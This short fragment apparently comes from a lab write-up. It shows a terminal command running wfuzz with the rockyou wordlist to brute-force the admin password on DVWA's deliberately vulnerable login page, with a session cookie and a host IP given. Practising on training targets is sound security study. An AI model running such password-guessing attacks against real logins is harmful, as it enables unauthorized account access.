 ┌──(russell㉿russell)-[~]
└─$ wfuzz -c -w /usr/share/wordlists/rockyou.txt -b 'security=low; PHPSESSID=
dh2a2fh9l9gp1tvtqnald08dlv' 'http://108.61.212.237/DVWA/vulnerabilities/brute
/?username=admin&password=FUZZ&Login=Login'